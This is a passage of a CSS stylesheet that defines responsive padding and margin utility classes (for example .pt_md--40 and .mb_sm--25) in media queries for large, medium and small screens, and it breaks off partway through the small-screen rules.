    padding-bottom: 20px !important;
  }

  .pl_lg--20 {
    padding-left: 20px !important;
  }

  .pr_lg--20 {
    padding-right: 20px !important;
  }

  .mt_lg--20 {
    margin-top: 20px !important;
  }

  .mb_lg--20 {
    margin-bottom: 20px !important;
  }

  .ml_lg--20 {
    margin-left: 20px !important;
  }

  .ptb_lg--25 {
    padding: 25px 0 !important;
  }

  .plr_lg--25 {
    padding: 0 25px !important;
  }

  .pt_lg--25 {
    padding-top: 25px !important;
  }

  .pb_lg--25 {
    padding-bottom: 25px !important;
  }

  .pl_lg--25 {
    padding-left: 25px !important;
  }

  .pr_lg--25 {
    padding-right: 25px !important;
  }

  .mt_lg--25 {
    margin-top: 25px !important;
  }

  .mb_lg--25 {
    margin-bottom: 25px !important;
  }

  .ml_lg--25 {
    margin-left: 25px !important;
  }

  .ptb_lg--30 {
    padding: 30px 0 !important;
  }

  .plr_lg--30 {
    padding: 0 30px !important;
  }

  .pt_lg--30 {
    padding-top: 30px !important;
  }

  .pb_lg--30 {
    padding-bottom: 30px !important;
  }

  .pl_lg--30 {
    padding-left: 30px !important;
  }

  .pr_lg--30 {
    padding-right: 30px !important;
  }

  .mt_lg--30 {
    margin-top: 30px !important;
  }

  .mb_lg--30 {
    margin-bottom: 30px !important;
  }

  .ml_lg--30 {
    margin-left: 30px !important;
  }

  .ptb_lg--35 {
    padding: 35px 0 !important;
  }

  .plr_lg--35 {
    padding: 0 35px !important;
  }

  .pt_lg--35 {
    padding-top: 35px !important;
  }

  .pb_lg--35 {
    padding-bottom: 35px !important;
  }

  .pl_lg--35 {
    padding-left: 35px !important;
  }

  .pr_lg--35 {
    padding-right: 35px !important;
  }

  .mt_lg--35 {
    margin-top: 35px !important;
  }

  .mb_lg--35 {
    margin-bottom: 35px !important;
  }

  .ml_lg--35 {
    margin-left: 35px !important;
  }

  .ptb_lg--40 {
    padding: 40px 0 !important;
  }

  .plr_lg--40 {
    padding: 0 40px !important;
  }

  .pt_lg--40 {
    padding-top: 40px !important;
  }

  .pb_lg--40 {
    padding-bottom: 40px !important;
  }

  .pl_lg--40 {
    padding-left: 40px !important;
  }

  .pr_lg--40 {
    padding-right: 40px !important;
  }

  .mt_lg--40 {
    margin-top: 40px !important;
  }

  .mb_lg--40 {
    margin-bottom: 40px !important;
  }

  .ml_lg--40 {
    margin-left: 40px !important;
  }

  .ptb_lg--45 {
    padding: 45px 0 !important;
  }

  .plr_lg--45 {
    padding: 0 45px !important;
  }

  .pt_lg--45 {
    padding-top: 45px !important;
  }

  .pb_lg--45 {
    padding-bottom: 45px !important;
  }

  .pl_lg--45 {
    padding-left: 45px !important;
  }

  .pr_lg--45 {
    padding-right: 45px !important;
  }

  .mt_lg--45 {
    margin-top: 45px !important;
  }

  .mb_lg--45 {
    margin-bottom: 45px !important;
  }

  .ml_lg--45 {
    margin-left: 45px !important;
  }

  .ptb_lg--50 {
    padding: 50px 0 !important;
  }

  .plr_lg--50 {
    padding: 0 50px !important;
  }

  .pt_lg--50 {
    padding-top: 50px !important;
  }

  .pb_lg--50 {
    padding-bottom: 50px !important;
  }

  .pl_lg--50 {
    padding-left: 50px !important;
  }

  .pr_lg--50 {
    padding-right: 50px !important;
  }

  .mt_lg--50 {
    margin-top: 50px !important;
  }

  .mb_lg--50 {
    margin-bottom: 50px !important;
  }

  .ml_lg--50 {
    margin-left: 50px !important;
  }

  .ptb_lg--55 {
    padding: 55px 0 !important;
  }

  .plr_lg--55 {
    padding: 0 55px !important;
  }

  .pt_lg--55 {
    padding-top: 55px !important;
  }

  .pb_lg--55 {
    padding-bottom: 55px !important;
  }

  .pl_lg--55 {
    padding-left: 55px !important;
  }

  .pr_lg--55 {
    padding-right: 55px !important;
  }

  .mt_lg--55 {
    margin-top: 55px !important;
  }

  .mb_lg--55 {
    margin-bottom: 55px !important;
  }

  .ml_lg--55 {
    margin-left: 55px !important;
  }

  .ptb_lg--60 {
    padding: 60px 0 !important;
  }

  .plr_lg--60 {
    padding: 0 60px !important;
  }

  .pt_lg--60 {
    padding-top: 60px !important;
  }

  .pb_lg--60 {
    padding-bottom: 60px !important;
  }

  .pl_lg--60 {
    padding-left: 60px !important;
  }

  .pr_lg--60 {
    padding-right: 60px !important;
  }

  .mt_lg--60 {
    margin-top: 60px !important;
  }

  .mb_lg--60 {
    margin-bottom: 60px !important;
  }

  .ml_lg--60 {
    margin-left: 60px !important;
  }

  .ptb_lg--65 {
    padding: 65px 0 !important;
  }

  .plr_lg--65 {
    padding: 0 65px !important;
  }

  .pt_lg--65 {
    padding-top: 65px !important;
  }

  .pb_lg--65 {
    padding-bottom: 65px !important;
  }

  .pl_lg--65 {
    padding-left: 65px !important;
  }

  .pr_lg--65 {
    padding-right: 65px !important;
  }

  .mt_lg--65 {
    margin-top: 65px !important;
  }

  .mb_lg--65 {
    margin-bottom: 65px !important;
  }

  .ml_lg--65 {
    margin-left: 65px !important;
  }

  .ptb_lg--70 {
    padding: 70px 0 !important;
  }

  .plr_lg--70 {
    padding: 0 70px !important;
  }

  .pt_lg--70 {
    padding-top: 70px !important;
  }

  .pb_lg--70 {
    padding-bottom: 70px !important;
  }

  .pl_lg--70 {
    padding-left: 70px !important;
  }

  .pr_lg--70 {
    padding-right: 70px !important;
  }

  .mt_lg--70 {
    margin-top: 70px !important;
  }

  .mb_lg--70 {
    margin-bottom: 70px !important;
  }

  .ml_lg--70 {
    margin-left: 70px !important;
  }

  .ptb_lg--75 {
    padding: 75px 0 !important;
  }

  .plr_lg--75 {
    padding: 0 75px !important;
  }

  .pt_lg--75 {
    padding-top: 75px !important;
  }

  .pb_lg--75 {
    padding-bottom: 75px !important;
  }

  .pl_lg--75 {
    padding-left: 75px !important;
  }

  .pr_lg--75 {
    padding-right: 75px !important;
  }

  .mt_lg--75 {
    margin-top: 75px !important;
  }

  .mb_lg--75 {
    margin-bottom: 75px !important;
  }

  .ml_lg--75 {
    margin-left: 75px !important;
  }

  .ptb_lg--80 {
    padding: 80px 0 !important;
  }

  .plr_lg--80 {
    padding: 0 80px !important;
  }

  .pt_lg--80 {
    padding-top: 80px !important;
  }

  .pb_lg--80 {
    padding-bottom: 80px !important;
  }

  .pl_lg--80 {
    padding-left: 80px !important;
  }

  .pr_lg--80 {
    padding-right: 80px !important;
  }

  .mt_lg--80 {
    margin-top: 80px !important;
  }

  .mb_lg--80 {
    margin-bottom: 80px !important;
  }

  .ml_lg--80 {
    margin-left: 80px !important;
  }

  .ptb_lg--85 {
    padding: 85px 0 !important;
  }

  .plr_lg--85 {
    padding: 0 85px !important;
  }

  .pt_lg--85 {
    padding-top: 85px !important;
  }

  .pb_lg--85 {
    padding-bottom: 85px !important;
  }

  .pl_lg--85 {
    padding-left: 85px !important;
  }

  .pr_lg--85 {
    padding-right: 85px !important;
  }

  .mt_lg--85 {
    margin-top: 85px !important;
  }

  .mb_lg--85 {
    margin-bottom: 85px !important;
  }

  .ml_lg--85 {
    margin-left: 85px !important;
  }

  .ptb_lg--90 {
    padding: 90px 0 !important;
  }

  .plr_lg--90 {
    padding: 0 90px !important;
  }

  .pt_lg--90 {
    padding-top: 90px !important;
  }

  .pb_lg--90 {
    padding-bottom: 90px !important;
  }

  .pl_lg--90 {
    padding-left: 90px !important;
  }

  .pr_lg--90 {
    padding-right: 90px !important;
  }

  .mt_lg--90 {
    margin-top: 90px !important;
  }

  .mb_lg--90 {
    margin-bottom: 90px !important;
  }

  .ml_lg--90 {
    margin-left: 90px !important;
  }

  .ptb_lg--95 {
    padding: 95px 0 !important;
  }

  .plr_lg--95 {
    padding: 0 95px !important;
  }

  .pt_lg--95 {
    padding-top: 95px !important;
  }

  .pb_lg--95 {
    padding-bottom: 95px !important;
  }

  .pl_lg--95 {
    padding-left: 95px !important;
  }

  .pr_lg--95 {
    padding-right: 95px !important;
  }

  .mt_lg--95 {
    margin-top: 95px !important;
  }

  .mb_lg--95 {
    margin-bottom: 95px !important;
  }

  .ml_lg--95 {
    margin-left: 95px !important;
  }

  .ptb_lg--100 {
    padding: 100px 0 !important;
  }

  .plr_lg--100 {
    padding: 0 100px !important;
  }

  .pt_lg--100 {
    padding-top: 100px !important;
  }

  .pb_lg--100 {
    padding-bottom: 100px !important;
  }

  .pl_lg--100 {
    padding-left: 100px !important;
  }

  .pr_lg--100 {
    padding-right: 100px !important;
  }

  .mt_lg--100 {
    margin-top: 100px !important;
  }

  .mb_lg--100 {
    margin-bottom: 100px !important;
  }

  .ml_lg--100 {
    margin-left: 100px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .ptb_md--0 {
    padding: 0 !important;
  }

  .pl_md--0 {
    padding-left: 0 !important;
  }

  .pr_md--0 {
    padding-right: 0 !important;
  }

  .pt_md--0 {
    padding-top: 0 !important;
  }

  .pb_md--0 {
    padding-bottom: 0 !important;
  }

  .mr_md--0 {
    margin-right: 0 !important;
  }

  .ml_md--0 {
    margin-left: 0 !important;
  }

  .mt_md--0 {
    margin-top: 0 !important;
  }

  .mb_md--0 {
    margin-bottom: 0 !important;
  }

  .ptb_md--250 {
    padding: 250px 0 !important;
  }

  .ptb_md--5 {
    padding: 5px 0 !important;
  }

  .plr_md--5 {
    padding: 0 5px !important;
  }

  .pt_md--5 {
    padding-top: 5px !important;
  }

  .pb_md--5 {
    padding-bottom: 5px !important;
  }

  .pl_md--5 {
    padding-left: 5px !important;
  }

  .pr_md--5 {
    padding-right: 5px !important;
  }

  .mt_md--5 {
    margin-top: 5px !important;
  }

  .mb_md--5 {
    margin-bottom: 5px !important;
  }

  .ptb_md--10 {
    padding: 10px 0 !important;
  }

  .plr_md--10 {
    padding: 0 10px !important;
  }

  .pt_md--10 {
    padding-top: 10px !important;
  }

  .pb_md--10 {
    padding-bottom: 10px !important;
  }

  .pl_md--10 {
    padding-left: 10px !important;
  }

  .pr_md--10 {
    padding-right: 10px !important;
  }

  .mt_md--10 {
    margin-top: 10px !important;
  }

  .mb_md--10 {
    margin-bottom: 10px !important;
  }

  .ptb_md--15 {
    padding: 15px 0 !important;
  }

  .plr_md--15 {
    padding: 0 15px !important;
  }

  .pt_md--15 {
    padding-top: 15px !important;
  }

  .pb_md--15 {
    padding-bottom: 15px !important;
  }

  .pl_md--15 {
    padding-left: 15px !important;
  }

  .pr_md--15 {
    padding-right: 15px !important;
  }

  .mt_md--15 {
    margin-top: 15px !important;
  }

  .mb_md--15 {
    margin-bottom: 15px !important;
  }

  .ptb_md--20 {
    padding: 20px 0 !important;
  }

  .plr_md--20 {
    padding: 0 20px !important;
  }

  .pt_md--20 {
    padding-top: 20px !important;
  }

  .pb_md--20 {
    padding-bottom: 20px !important;
  }

  .pl_md--20 {
    padding-left: 20px !important;
  }

  .pr_md--20 {
    padding-right: 20px !important;
  }

  .mt_md--20 {
    margin-top: 20px !important;
  }

  .mb_md--20 {
    margin-bottom: 20px !important;
  }

  .ptb_md--25 {
    padding: 25px 0 !important;
  }

  .plr_md--25 {
    padding: 0 25px !important;
  }

  .pt_md--25 {
    padding-top: 25px !important;
  }

  .pb_md--25 {
    padding-bottom: 25px !important;
  }

  .pl_md--25 {
    padding-left: 25px !important;
  }

  .pr_md--25 {
    padding-right: 25px !important;
  }

  .mt_md--25 {
    margin-top: 25px !important;
  }

  .mb_md--25 {
    margin-bottom: 25px !important;
  }

  .ptb_md--30 {
    padding: 30px 0 !important;
  }

  .plr_md--30 {
    padding: 0 30px !important;
  }

  .pt_md--30 {
    padding-top: 30px !important;
  }

  .pb_md--30 {
    padding-bottom: 30px !important;
  }

  .pl_md--30 {
    padding-left: 30px !important;
  }

  .pr_md--30 {
    padding-right: 30px !important;
  }

  .mt_md--30 {
    margin-top: 30px !important;
  }

  .mb_md--30 {
    margin-bottom: 30px !important;
  }

  .ptb_md--35 {
    padding: 35px 0 !important;
  }

  .plr_md--35 {
    padding: 0 35px !important;
  }

  .pt_md--35 {
    padding-top: 35px !important;
  }

  .pb_md--35 {
    padding-bottom: 35px !important;
  }

  .pl_md--35 {
    padding-left: 35px !important;
  }

  .pr_md--35 {
    padding-right: 35px !important;
  }

  .mt_md--35 {
    margin-top: 35px !important;
  }

  .mb_md--35 {
    margin-bottom: 35px !important;
  }

  .ptb_md--40 {
    padding: 40px 0 !important;
  }

  .plr_md--40 {
    padding: 0 40px !important;
  }

  .pt_md--40 {
    padding-top: 40px !important;
  }

  .pb_md--40 {
    padding-bottom: 40px !important;
  }

  .pl_md--40 {
    padding-left: 40px !important;
  }

  .pr_md--40 {
    padding-right: 40px !important;
  }

  .mt_md--40 {
    margin-top: 40px !important;
  }

  .mb_md--40 {
    margin-bottom: 40px !important;
  }

  .ptb_md--45 {
    padding: 45px 0 !important;
  }

  .plr_md--45 {
    padding: 0 45px !important;
  }

  .pt_md--45 {
    padding-top: 45px !important;
  }

  .pb_md--45 {
    padding-bottom: 45px !important;
  }

  .pl_md--45 {
    padding-left: 45px !important;
  }

  .pr_md--45 {
    padding-right: 45px !important;
  }

  .mt_md--45 {
    margin-top: 45px !important;
  }

  .mb_md--45 {
    margin-bottom: 45px !important;
  }

  .ptb_md--50 {
    padding: 50px 0 !important;
  }

  .plr_md--50 {
    padding: 0 50px !important;
  }

  .pt_md--50 {
    padding-top: 50px !important;
  }

  .pb_md--50 {
    padding-bottom: 50px !important;
  }

  .pl_md--50 {
    padding-left: 50px !important;
  }

  .pr_md--50 {
    padding-right: 50px !important;
  }

  .mt_md--50 {
    margin-top: 50px !important;
  }

  .mb_md--50 {
    margin-bottom: 50px !important;
  }

  .ptb_md--55 {
    padding: 55px 0 !important;
  }

  .plr_md--55 {
    padding: 0 55px !important;
  }

  .pt_md--55 {
    padding-top: 55px !important;
  }

  .pb_md--55 {
    padding-bottom: 55px !important;
  }

  .pl_md--55 {
    padding-left: 55px !important;
  }

  .pr_md--55 {
    padding-right: 55px !important;
  }

  .mt_md--55 {
    margin-top: 55px !important;
  }

  .mb_md--55 {
    margin-bottom: 55px !important;
  }

  .ptb_md--60 {
    padding: 60px 0 !important;
  }

  .plr_md--60 {
    padding: 0 60px !important;
  }

  .pt_md--60 {
    padding-top: 60px !important;
  }

  .pb_md--60 {
    padding-bottom: 60px !important;
  }

  .pl_md--60 {
    padding-left: 60px !important;
  }

  .pr_md--60 {
    padding-right: 60px !important;
  }

  .mt_md--60 {
    margin-top: 60px !important;
  }

  .mb_md--60 {
    margin-bottom: 60px !important;
  }

  .ptb_md--65 {
    padding: 65px 0 !important;
  }

  .plr_md--65 {
    padding: 0 65px !important;
  }

  .pt_md--65 {
    padding-top: 65px !important;
  }

  .pb_md--65 {
    padding-bottom: 65px !important;
  }

  .pl_md--65 {
    padding-left: 65px !important;
  }

  .pr_md--65 {
    padding-right: 65px !important;
  }

  .mt_md--65 {
    margin-top: 65px !important;
  }

  .mb_md--65 {
    margin-bottom: 65px !important;
  }

  .ptb_md--70 {
    padding: 70px 0 !important;
  }

  .plr_md--70 {
    padding: 0 70px !important;
  }

  .pt_md--70 {
    padding-top: 70px !important;
  }

  .pb_md--70 {
    padding-bottom: 70px !important;
  }

  .pl_md--70 {
    padding-left: 70px !important;
  }

  .pr_md--70 {
    padding-right: 70px !important;
  }

  .mt_md--70 {
    margin-top: 70px !important;
  }

  .mb_md--70 {
    margin-bottom: 70px !important;
  }

  .ptb_md--75 {
    padding: 75px 0 !important;
  }

  .plr_md--75 {
    padding: 0 75px !important;
  }

  .pt_md--75 {
    padding-top: 75px !important;
  }

  .pb_md--75 {
    padding-bottom: 75px !important;
  }

  .pl_md--75 {
    padding-left: 75px !important;
  }

  .pr_md--75 {
    padding-right: 75px !important;
  }

  .mt_md--75 {
    margin-top: 75px !important;
  }

  .mb_md--75 {
    margin-bottom: 75px !important;
  }

  .ptb_md--80 {
    padding: 80px 0 !important;
  }

  .plr_md--80 {
    padding: 0 80px !important;
  }

  .pt_md--80 {
    padding-top: 80px !important;
  }

  .pb_md--80 {
    padding-bottom: 80px !important;
  }

  .pl_md--80 {
    padding-left: 80px !important;
  }

  .pr_md--80 {
    padding-right: 80px !important;
  }

  .mt_md--80 {
    margin-top: 80px !important;
  }

  .mb_md--80 {
    margin-bottom: 80px !important;
  }

  .ptb_md--85 {
    padding: 85px 0 !important;
  }

  .plr_md--85 {
    padding: 0 85px !important;
  }

  .pt_md--85 {
    padding-top: 85px !important;
  }

  .pb_md--85 {
    padding-bottom: 85px !important;
  }

  .pl_md--85 {
    padding-left: 85px !important;
  }

  .pr_md--85 {
    padding-right: 85px !important;
  }

  .mt_md--85 {
    margin-top: 85px !important;
  }

  .mb_md--85 {
    margin-bottom: 85px !important;
  }

  .ptb_md--90 {
    padding: 90px 0 !important;
  }

  .plr_md--90 {
    padding: 0 90px !important;
  }

  .pt_md--90 {
    padding-top: 90px !important;
  }

  .pb_md--90 {
    padding-bottom: 90px !important;
  }

  .pl_md--90 {
    padding-left: 90px !important;
  }

  .pr_md--90 {
    padding-right: 90px !important;
  }

  .mt_md--90 {
    margin-top: 90px !important;
  }

  .mb_md--90 {
    margin-bottom: 90px !important;
  }

  .ptb_md--95 {
    padding: 95px 0 !important;
  }

  .plr_md--95 {
    padding: 0 95px !important;
  }

  .pt_md--95 {
    padding-top: 95px !important;
  }

  .pb_md--95 {
    padding-bottom: 95px !important;
  }

  .pl_md--95 {
    padding-left: 95px !important;
  }

  .pr_md--95 {
    padding-right: 95px !important;
  }

  .mt_md--95 {
    margin-top: 95px !important;
  }

  .mb_md--95 {
    margin-bottom: 95px !important;
  }

  .ptb_md--100 {
    padding: 100px 0 !important;
  }

  .plr_md--100 {
    padding: 0 100px !important;
  }

  .pt_md--100 {
    padding-top: 100px !important;
  }

  .pb_md--100 {
    padding-bottom: 100px !important;
  }

  .pl_md--100 {
    padding-left: 100px !important;
  }

  .pr_md--100 {
    padding-right: 100px !important;
  }

  .mt_md--100 {
    margin-top: 100px !important;
  }

  .mb_md--100 {
    margin-bottom: 100px !important;
  }
}
@media only screen and (max-width: 767px) {
  .ptb_sm--250 {
    padding: 250px 0 !important;
  }

  .ptb_sm--0 {
    padding: 0 !important;
  }

  .pl_sm--0 {
    padding-left: 0 !important;
  }

  .pr_sm--0 {
    padding-right: 0 !important;
  }

  .pt_sm--0 {
    padding-top: 0 !important;
  }

  .pb_sm--0 {
    padding-bottom: 0 !important;
  }

  .mr_sm--0 {
    margin-right: 0 !important;
  }

  .ml_sm--0 {
    margin-left: 0 !important;
  }

  .mt_sm--0 {
    margin-top: 0 !important;
  }

  .mb_sm--0 {
    margin-bottom: 0 !important;
  }

  .pt_sm--150 {
    padding-top: 150px !important;
  }

  .pb_sm--110 {
    padding-bottom: 110px !important;
  }

  .ptb_sm--5 {
    padding: 5px 0 !important;
  }

  .plr_sm--5 {
    padding: 0 5px !important;
  }

  .pt_sm--5 {
    padding-top: 5px !important;
  }

  .pb_sm--5 {
    padding-bottom: 5px !important;
  }

  .pl_sm--5 {
    padding-left: 5px !important;
  }

  .pr_sm--5 {
    padding-right: 5px !important;
  }

  .mt_sm--5 {
    margin-top: 5px !important;
  }

  .ml_sm--5 {
    margin-left: 5px !important;
  }

  .mr_sm--5 {
    margin-right: 5px !important;
  }

  .mb_sm--5 {
    margin-bottom: 5px !important;
  }

  .ptb_sm--10 {
    padding: 10px 0 !important;
  }

  .plr_sm--10 {
    padding: 0 10px !important;
  }

  .pt_sm--10 {
    padding-top: 10px !important;
  }

  .pb_sm--10 {
    padding-bottom: 10px !important;
  }

  .pl_sm--10 {
    padding-left: 10px !important;
  }

  .pr_sm--10 {
    padding-right: 10px !important;
  }

  .mt_sm--10 {
    margin-top: 10px !important;
  }

  .ml_sm--10 {
    margin-left: 10px !important;
  }

  .mr_sm--10 {
    margin-right: 10px !important;
  }

  .mb_sm--10 {
    margin-bottom: 10px !important;
  }

  .ptb_sm--15 {
    padding: 15px 0 !important;
  }

  .plr_sm--15 {
    padding: 0 15px !important;
  }

  .pt_sm--15 {
    padding-top: 15px !important;
  }

  .pb_sm--15 {
    padding-bottom: 15px !important;
  }

  .pl_sm--15 {
    padding-left: 15px !important;
  }

  .pr_sm--15 {
    padding-right: 15px !important;
  }

  .mt_sm--15 {
    margin-top: 15px !important;
  }

  .ml_sm--15 {
    margin-left: 15px !important;
  }

  .mr_sm--15 {
    margin-right: 15px !important;
  }

  .mb_sm--15 {
    margin-bottom: 15px !important;
  }

  .ptb_sm--20 {
    padding: 20px 0 !important;
  }

  .plr_sm--20 {
    padding: 0 20px !important;
  }

  .pt_sm--20 {
    padding-top: 20px !important;
  }

  .pb_sm--20 {
    padding-bottom: 20px !important;
  }

  .pl_sm--20 {
    padding-left: 20px !important;
  }

  .pr_sm--20 {
    padding-right: 20px !important;
  }

  .mt_sm--20 {
    margin-top: 20px !important;
  }

  .ml_sm--20 {
    margin-left: 20px !important;
  }

  .mr_sm--20 {
    margin-right: 20px !important;
  }

  .mb_sm--20 {
    margin-bottom: 20px !important;
  }

  .ptb_sm--25 {
    padding: 25px 0 !important;
  }

  .plr_sm--25 {
    padding: 0 25px !important;
  }

  .pt_sm--25 {
    padding-top: 25px !important;
  }

  .pb_sm--25 {
    padding-bottom: 25px !important;
  }

  .pl_sm--25 {
    padding-left: 25px !important;
  }

  .pr_sm--25 {
    padding-right: 25px !important;
  }

  .mt_sm--25 {
    margin-top: 25px !important;
  }

  .ml_sm--25 {
    margin-left: 25px !important;
  }

  .mr_sm--25 {
    margin-right: 25px !important;
  }

  .mb_sm--25 {
    margin-bottom: 25px !important;
  }

  .ptb_sm--30 {
    padding: 30px 0 !important;
  }

  .plr_sm--30 {
    padding: 0 30px !important;
  }

  .pt_sm--30 {
    padding-top: 30px !important;
  }

  .pb_sm--30 {
    padding-bottom: 30px !important;
  }

  .pl_sm--30 {
    padding-left: 30px !important;
  }

  .pr_sm--30 {
    padding-right: 30px !important;
  }

  .mt_sm--30 {
    margin-top: 30px !important;
  }

  .ml_sm--30 {
    margin-left: 30px !important;
  }

  .mr_sm--30 {
    margin-right: 30px !important;
  }

  .mb_sm--30 {
    margin-bottom: 30px !important;
  }

  .ptb_sm--35 {
    padding: 35px 0 !important;
  }

  .plr_sm--35 {
    padding: 0 35px !important;
  }

  .pt_sm--35 {
    padding-top: 35px !important;
  }

  .pb_sm--35 {
    padding-bottom: 35px !important;
  }

  .pl_sm--35 {
    padding-left: 35px !important;
  }

  .pr_sm--35 {
    padding-right: 35px !important;
  }

  .mt_sm--35 {
    margin-top: 35px !important;
  }

  .ml_sm--35 {
    margin-left: 35px !important;
  }

  .mr_sm--35 {
    margin-right: 35px !important;
  }

  .mb_sm--35 {
    margin-bottom: 35px !important;
  }

  .ptb_sm--40 {
    padding: 40px 0 !important;
  }

  .plr_sm--40 {
    padding: 0 40px !important;
  }

  .pt_sm--40 {
    padding-top: 40px !important;
  }

  .pb_sm--40 {
    padding-bottom: 40px !important;
  }

  .pl_sm--40 {
    padding-left: 40px !important;
  }

  .pr_sm--40 {
    padding-right: 40px !important;
  }

  .mt_sm--40 {
    margin-top: 40px !important;
  }

  .ml_sm--40 {
    margin-left: 40px !important;
  }

  .mr_sm--40 {
    margin-right: 40px !important;
  }

  .mb_sm--40 {
    margin-bottom: 40px !important;
  }

  .ptb_sm--45 {
    padding: 45px 0 !important;
  }

  .plr_sm--45 {
    padding: 0 45px !important;
  }

  .pt_sm--45 {
    padding-top: 45px !important;
  }

  .pb_sm--45 {
    padding-bottom: 45px !important;
  }

  .pl_sm--45 {
    padding-left: 45px !important;
  }

  .pr_sm--45 {
    padding-right: 45px !important;
  }

  .mt_sm--45 {
    margin-top: 45px !important;
  }

  .ml_sm--45 {
    margin-left: 45px !important;
  }

  .mr_sm--45 {
    margin-right: 45px !important;
  }

  .mb_sm--45 {
    margin-bottom: 45px !important;
  }

  .ptb_sm--50 {
    padding: 50px 0 !important;
  }

  .plr_sm--50 {
    padding: 0 50px !important;
  }

  .pt_sm--50 {
    padding-top: 50px !important;
  }

  .pb_sm--50 {
    padding-bottom: 50px !important;
  }

  .pl_sm--50 {
    padding-left: 50px !important;
  }

  .pr_sm--50 {
    padding-right: 50px !important;
  }

  .mt_sm--50 {
    margin-top: 50px !important;
  }

  .ml_sm--50 {
    margin-left: 50px !important;
  }

  .mr_sm--50 {
    margin-right: 50px !important;
  }

  .mb_sm--50 {
    margin-bottom: 50px !important;
  }

  .ptb_sm--55 {
    padding: 55px 0 !important;
  }

  .plr_sm--55 {
    padding: 0 55px !important;
  }

  .pt_sm--55 {
    padding-top: 55px !important;
  }

  .pb_sm--55 {
    padding-bottom: 55px !important;
  }

  .pl_sm--55 {
    padding-left: 55px !important;
  }

  .pr_sm--55 {
    padding-right: 55px !important;
  }

  .mt_sm--55 {
    margin-top: 55px !important;
  }

  .ml_sm--55 {
    margin-left: 55px !important;
  }

  .mr_sm--55 {
    margin-right: 55px !important;
  }

  .mb_sm--55 {
    margin-bottom: 55px !important;
  }

  .ptb_sm--60 {
    padding: 60px 0 !important;
  }

  .plr_sm--60 {
    padding: 0 60px !important;
  }

  .pt_sm--60 {
    padding-top: 60px !important;
  }

  .pb_sm--60 {
    padding-bottom: 60px !important;
  }

  .pl_sm--60 {
    padding-left: 60px !important;
  }

  .pr_sm--60 {
    padding-right: 60px !important;
  }

  .mt_sm--60 {
    margin-top: 60px !important;
  }

  .ml_sm--60 {
    margin-left: 60px !important;
  }

  .mr_sm--60 {
    margin-right: 60px !important;
  }

  .mb_sm--60 {
    margin-bottom: 60px !important;
  }

  .ptb_sm--65 {
    padding: 65px 0 !important;
  }

  .plr_sm--65 {
    padding: 0 65px !important;
  }

  .pt_sm--65 {
    padding-top: 65px !important;
  }

  .pb_sm--65 {
    padding-bottom: 65px !important;
  }

  .pl_sm--65 {
    padding-left: 65px !important;
  }

  .pr_sm--65 {
    padding-right: 65px !important;
  }

  .mt_sm--65 {
    margin-top: 65px !important;
  }

  .ml_sm--65 {
    margin-left: 65px !important;
  }

  .mr_sm--65 {
    margin-right: 65px !important;
  }

  .mb_sm--65 {
    margin-bottom: 65px !important;
  }

  .ptb_sm--70 {
    padding: 70px 0 !important;
  }

  .plr_sm--70 {
    padding: 0 70px !important;
  }

  .pt_sm--70 {
    padding-top: 70px !important;
  }

  .pb_sm--70 {
    padding-bottom: 70px !important;
  }

  .pl_sm--70 {
    padding-left: 70px !important;
  }

  .pr_sm--70 {
    padding-right: 70px !important;
  }

  .mt_sm--70 {
    margin-top: 70px !important;
  }

  .ml_sm--70 {
    margin-left: 70px !important;
  }

  .mr_sm--70 {
    margin-right: 70px !important;
  }

  .mb_sm--70 {
    margin-bottom: 70px !important;
  }

  .ptb_sm--75 {
    padding: 75px 0 !important;
  }

  .plr_sm--75 {
    padding: 0 75px !important;
  }

  .pt_sm--75 {
    padding-top: 75px !important;
  }

  .pb_sm--75 {
    padding-bottom: 75px !important;
  }

  .pl_sm--75 {
    padding-left: 75px !important;
  }

  .pr_sm--75 {
    padding-right: 75px !important;
  }

  .mt_sm--75 {
    margin-top: 75px !important;
  }

  .ml_sm--75 {
    margin-left: 75px !important;
  }

  .mr_sm--75 {
    margin-right: 75px !important;
  }

  .mb_sm--75 {
    margin-bottom: 75px !important;
  }

  .ptb_sm--80 {
    padding: 80px 0 !important;
  }

  .plr_sm--80 {
    padding: 0 80px !important;
  }

  .pt_sm--80 {
    padding-top: 80px !important;
  }

  .pb_sm--80 {
    padding-bottom: 80px !important;
  }

  .pl_sm--80 {
    padding-left: 80px !important;
  }

  .pr_sm--80 {
    padding-right: 80px !important;
  }

  .mt_sm--80 {
    margin-top: 80px !important;
  }

  .ml_sm--80 {
    margin-left: 80px !important;
  }

  .mr_sm--80 {
    margin-right: 80px !important;
  }

  .mb_sm--80 {
    margin-bottom: 80px !important;
  }

  .ptb_sm--85 {
    padding: 85px 0 !important;
  }

  .plr_sm--85 {
    padding: 0 85px !important;
  }

  .pt_sm--85 {
    padding-top: 85px !important;
  }

  .pb_sm--85 {
    padding-bottom: 85px !important;
  }

  .pl_sm--85 {
    padding-left: 85px !important;
  }

  .pr_sm--85 {
    padding-right: 85px !important;
  }

  .mt_sm--85 {
    margin-top: 85px !important;
  }

  .ml_sm--85 {
    margin-left: 85px !important;
  }

  .mr_sm--85 {
    margin-right: 85px !important;
  }

  .mb_sm--85 {
    margin-bottom: 85px !important;
  }

  .ptb_sm--90 {
    padding: 90px 0 !important;
  }

  .plr_sm--90 {
    padding: 0 90px !important;
  }

  .pt_sm--90 {
    padding-top: 90px !important;
  }

  .pb_sm--90 {
    padding-bottom: 90px !important;
  }

  .pl_sm--90 {
    padding-left: 90px !important;
  }

  .pr_sm--90 {
    padding-right: 90px !important;
  }

  .mt_sm--90 {
    margin-top: 90px !important;
  }

  .ml_sm--90 {
    margin-left: 90px !important;
  }

  .mr_sm--90 {
    margin-right: 90px !important;
  }

  .mb_sm--90 {
    margin-bottom: 90px !important;
  }

  .ptb_sm--95 {
    padding: 95px 0 !important;
  }

  .plr_sm--95 {
    padding: 0 95px !important;
  }

  .pt_sm--95 {
    padding-top: 95px !important;
  }

  .pb_sm--95 {
    padding-bottom: 95px !important;
  }

  .pl_sm--95 {
    padding-left: 95px !important;
  }

  .pr_sm--95 {
    padding-right: 95px !important;
  }

  .mt_sm--95 {
    margin-top: 95px !important;
  }

  .ml_sm--95 {
    margin-left: 95px !important;
  }

  .mr_sm--95 {
    margin-right: 95px !important;
  }

  .mb_sm--95 {
    margin-bottom: 95px !important;
  }

  .ptb_sm--100 {
    padding: 100px 0 !important;
  }

  .plr_sm--100 {
    padding: 0 100px !important;
  }

  .pt_sm--100 {
    padding-top: 100px !important;
  }

  .pb_sm--100 {
    padding-bottom: 100px !important;
  }

  .pl_sm--100 {
    padding-left: 100px !important;
  }

  .pr_sm--100 {
    padding-right: 100px !important;
  }
